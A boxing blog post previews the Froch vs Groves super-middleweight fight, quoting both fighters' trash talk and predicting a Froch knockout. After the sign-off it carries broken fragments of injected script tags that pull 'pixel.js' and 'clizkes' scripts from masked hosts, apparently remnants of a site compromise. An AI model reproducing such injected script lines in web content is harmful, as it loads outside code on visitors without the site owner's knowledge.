 Tomorrow night the much awaited fight between "rivals" Froch and Groves takes place in Manchester. I use the term "rivals" lightly as many, myself included don't think they are anywhere near rivals…
Carl Froch is the current IBF and WBA World Super-middleweight Champion with a record of won 31 (KO 22) + lost 2 (KO 0). He has been in with and beaten the very best in the world.
George Groves is the current WBA Intercontinental Super-middleweight Champ and former Commonwealth title holder with a record of won 19 (KO 15) + lost 0 (KO 0), who hasn't been in the ring with anyone of the class of Froch before, it will be a massive step up for him.
Groves, like Froch before him has been calling out and hounding the top ranked British super-middleweight to fight. Unlike Froch, Groves has been granted his wish for a fight, Calzaghe never fought Froch.
The lead up for this fight has resulted in many insults and words being thrown at each other. An episode of ringside was especially lively with Groves saying "I'm ready. I'm more than ready. Carl, I don't think you're going to show me anything different and if you come out and show me anything you've shown before you're in for a big, big shock and you're in for some trouble….I'll put this chump to sleep. We'll see. I will knock Froch out. He won't hear that final bell."
Brave words indeed from a fighter with only 19 fights, who has never been in a fight at this level before and whose trainer, (The much admired and respected Adam Booth), left him almost before preparations had begun meaning Paddy Fitzpatrick had to step in. Also calling Froch a chump was probably not the wisest thing to do.
Groves is very full of confidence and that is too be admired, however I think over confidence can also be a weakness. Groves said in yesterday's press conference "I'm going to come out and meet him in the middle.I'm going to win the jab exchanges and I'm going to hit you with two right hands just to let you know I can do it whenever I want. Second round I'm going to do the same, but hit you with more right hands. Third round I'm going to push you onto your back foot. You're going to have to see what's coming next."
If he does try to do what he says he wants to do, he'll not last long, Froch is too strong, too powerful and far too experienced for Groves to have any success.
Compared to the all talk build up Groves has taken to this fight, Froch has been a little more subdued, only responding too rather than initiating exchanges of words between the two fighters. Froch had this too say yesterday – "He's had a lot to say and it's been quite embarrassing and pathetic, to be honest. My experience at top level, my punching power and Groves's inability to take a punch are the reasons he's not going to do what he says he's going to do. He's going to run for his life, jab and grab and try to get through it, he's not going to stand and fight. I'm really hoping he does have a fight with me because that's exactly what we want. It will be a big, big mistake, he's going to get knocked out. You're in a world of trouble, you'll learn some respect. You're getting annihilated on Saturday night, you know it and everyone knows it. I can see it in your eyes that you know you're going to get flattened."
Personally I think Froch is absolutely spot on with his thoughts on how Groves is going to fight. There is no possible way Groves can try to meet Froch in the middle and trade blows, he will be KO'd within 4 rounds if he tries that. On the other hand even if he tries to jab and move, he will eventually get caught with a strong shot from Froch that will lead to the end. Groves is not known for taking a good shot and will have memories of being dropped by Froch in a sparring session some years back.
All the talking is almost done now and the matter will be sorted in the ring.
I wish them both well…# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>